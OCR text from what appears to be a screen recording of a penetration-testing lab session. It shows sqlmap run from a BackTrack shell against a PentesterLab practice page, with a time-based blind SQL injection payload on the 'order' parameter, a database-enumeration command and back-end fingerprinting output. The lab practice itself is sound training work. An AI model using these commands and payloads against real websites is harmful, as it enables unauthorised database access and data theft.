 1.1.1.100 (1) - SecureCRT
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
127.0.0.1 1.1.1.100 1.1.1.100 (1) x 1.1.1.100 (2) 1.1.1.100 (3) 1.1.1.250
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:52:41
[16:52:42] [INFO] resuming back-end DBMS 'mysql'
[16:52:42] [INFO] testing connection to the target url
[16:52:42] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: order=id AND SLEEP(5)
---
[16:52:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[16:52:42] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/1.1.1.150'
[*] shutting down at 16:52:42
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://1.1.1.150/sqli/example9.php?order=id --dbs
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:53:20
[16:53:20] [INFO] resuming back-end DBMS 'mysql'
[16:53:20] [INFO] testing connection to the target url
[16:53:20] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: order=id AND SLEEP(5)
---
[16:53:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[16:53:20] [INFO] fetching database names
[16:53:20] [INFO] fetching number of databases
[16:53:20] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[16:53:21] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queries
Ready ssh2: AES-256-CTR 57, 1 57 Rows, 176 Cols VT100 CAP NUM
开始 PenTester - VMware ... D:\CISCO Router1-----Created... CONNINFO.TXT PentesterLab » Web ... 1.1.1.100 (1) - Sec...
屏幕录像专家未注册 tlxsoft.com